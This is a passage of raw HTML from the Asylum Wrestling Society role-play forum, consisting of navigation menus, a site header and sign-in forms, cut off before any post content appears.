		<li  data-id="1003"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/269-affiliates/"  data-navItem-id="1003" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Affiliates</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="813"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_813" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-r"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Registration</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_813' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="814"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://awsefed.com/index.php?/registration/lunatic-profile/"  data-navItem-id="814" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Lunatic Registration</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="815"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://awsefed.com/index.php?/registration/team-faction-profile/"  data-navItem-id="815" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Tag Team & Faction Registration</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="817"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://awsefed.com/index.php?/registration/manager-valet/"  data-navItem-id="817" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Manager Registration</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_26" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-users-viewfinder"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Locker Room</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_26' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="1253"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://awsefed.com/index.php?/awards/straps/"  data-navItem-id="1253" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-trophy"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Straps</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="1067"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/3-lunatic-profiles/"  data-navItem-id="1067" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Lunatic Profiles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1068"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/34-tag-team-profiles/"  data-navItem-id="1068" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Tag Team Profiles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1069"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/35-faction-profiles/"  data-navItem-id="1069" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Faction Profiles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="66"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/19-managers/"  data-navItem-id="66" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Manager Profiles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="898"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/166-enhancement-talent-profiles/" target='_blank' rel="noopener" data-navItem-id="898" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Jobber Profiles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="67"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/43-retired-or-inactive-profiles/"  data-navItem-id="67" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Retired or Inactive Profiles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="994"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://awsefed.com/index.php?/awards/hall-of-legends/"  data-navItem-id="994" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Hall of Legends</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1071"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/181-staff-member-profiles/"  data-navItem-id="1071" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Staff Member Profiles</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1181"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/30-taken-themes-picbases/"  data-navItem-id="1181" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Taken Themes &amp; Picbases</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1088"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1088" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-tv"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Television</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1088' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="877"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/7-ward/"  data-navItem-id="877" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Monday Night Ward</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1304"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/472-assault/"  data-navItem-id="1304" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Saturday Night Assault</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1281"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1281" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-tv"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Premium Events</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1281' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="1249"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/458-holiday-hell-2025/"  data-navItem-id="1249" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Holiday Hell 2025</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1307"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/118-survival-of-the-fittest-2026/"  data-navItem-id="1307" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Survival of the Fittest 2026</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1309"  data-navApp="cms" data-navExt="Pages" >
			
			
				
					<a href="https://awsefed.com/index.php?/tournaments/sotf-tourny/"  data-navItem-id="1309" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f15c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Survival of the Fittest 2026 Tournament</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="693"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_693" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-bars-staggered"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Backstage</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_693' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="1310"  data-navApp="chatbox" data-navExt="Chatbox" >
			
			
				
					<a href="https://awsefed.com/index.php?/chatbox/"  data-navItem-id="1310" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Chat</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1306"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/167-the-rap-sheet/"  data-navItem-id="1306" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-regular fa-newspaper"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Rap Sheet</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1203"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/411-character-development/"  data-navItem-id="1203" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Character Development</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="1182"  data-navApp="core" data-navExt="Node" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/356-out-of-character-lounge/"  data-navItem-id="1182" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Out-of-Character Lounge</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="597"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_597" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-compact-disc"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Archives</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_597' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="636"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/17-cards/"  data-navItem-id="636" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Card Archives</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="637"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/47-results/"  data-navItem-id="637" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Result Archives</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="638"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/101-promos/"  data-navItem-id="638" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Promo Archives</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="754"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://awsefed.com/index.php?/forum/111-the-vault/"  data-navItem-id="754" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">The Vault</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">More</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">More</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="302"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_302" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-circle-info"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Headquarters</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="813"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_813" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-r"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Registration</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="26"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_26" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-users-viewfinder"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Locker Room</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1088"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1088" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-tv"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Television</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="1281"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1281" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-tv"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Premium Events</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="693"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_693" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-bars-staggered"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Backstage</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="597"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_597" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid fa-compact-disc"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Archives</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://awsefed.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://awsefed.com/uploads/set_resources_65/6d538d11ecfced46f459ee300b5e80ec_aws_08f15e.png" width="1024" height="592" alt='Asylum Wrestling Society' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://awsefed.com/uploads/set_resources_65/6d538d11ecfced46f459ee300b5e80ec_aws_35a226.png" width="1024" height="592" alt='Asylum Wrestling Society' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Asylum Wrestling Society</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://awsefed.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://awsefed.com/index.php?/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://awsefed.com/index.php?/login/'>
			<input type="hidden" name="csrfKey" value="065af877bd2450b88950c37ea1fa9e9c">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9hd3NlZmVkLmNvbS9pbmRleC5waHA/L2xvZ2luLyZyZWY9YUhSMGNITTZMeTloZDNObFptVmtMbU52YlM5cGJtUmxlQzV3YUhBL0wzUnZjR2xqTHpZd055MXpkR1YyWlMxellXNWtaWEp6THlOeVpYQnNlVVp2Y20wPQ==">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://awsefed.com/index.php?/lostpassword/' data-ipsDialog data-ipsDialog-title='Forgot your password?'>
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Or sign in with...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="31" class='ipsSocial ' style="background-color: #7289da">
	
		<span class='ipsSocial__icon'>
			
				
					<i class='fa-brands fa-discord'></i>
				
			
		</span>
		<span class='ipsSocial__text'>Login via Discord</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="22" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
										<div>
											

<button type="submit" name="_processLogin" value="23" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://awsefed.com/index.php?/register/" class="ipsUserNav__link ipsUserNav__link--sign-up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		
	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
									
									
                                    
									

	





    
    

									
<form data-ips-hook="login" accept-charset="utf-8" method="post" action="https://awsefed.com/index.php?/login/">
	<input type="hidden" name="csrfKey" value="065af877bd2450b88950c37ea1fa9e9c">
	
		<input type="hidden" name="ref" value="aHR0cHM6Ly9hd3NlZmVkLmNvbS9pbmRleC5waHA/L3RvcGljLzYwNy1zdGV2ZS1zYW5kZXJzLyNyZXBseUZvcm0=">
	
	
	
	
		
		<div class="ipsBox ipsBox--loginBothMethods ipsPull i-overflow_hidden">
			<div class="ipsColumns ipsColumns--login ipsColumns--lines">
				<div class="ipsColumns__primary">
					
						<div class="i-padding_3">
							<h1 class="ipsTitle ipsTitle--h2">Sign In</h1>
							
								<p class="i-font-size_2 i-color_soft i-font-weight_500 i-margin-top_1">
									Don't have an account?
									
										</a><a href="https://awsefed.com/index.php?/register/" >
									
									Sign Up</a>
								</p>
							
						</div>
					
					
<ul data-ips-hook="loginForm" class="ipsForm ipsForm--loginForm">
	<li class="ipsFieldRow ipsFieldRow--fullWidth">
		<label class="ipsFieldRow__label" for="auth">
            Email Address
			<span class="ipsFieldRow__required">Required</span>
		</label>
		<div class="ipsFieldRow__content">
            <input type="email" class="ipsInput ipsInput--text" placeholder="Email Address" name="auth" id="auth"  autocomplete="email">
		</div>
	</li>
	<li class="ipsFieldRow ipsFieldRow--fullWidth">
		<label class="ipsFieldRow__label" for="password">
			Password
			<span class="ipsFieldRow__required">Required</span>
		</label>
		<div class="ipsFieldRow__content">
			<input type="password" class="ipsInput ipsInput--text" placeholder="Password" name="password" id="password"  autocomplete="current-password">
		</div>
	</li>
	<li class="ipsFieldRow ipsFieldRow--checkbox">
		<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked class="ipsInput ipsInput--toggle">
		<div class="ipsFieldRow__content">
			<label class="ipsFieldRow__label" for="remember_me_checkbox">Remember me</label>
			<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
		</div>
	</li>
	<li class="ipsFieldRow ipsFieldRow--fullWidth">
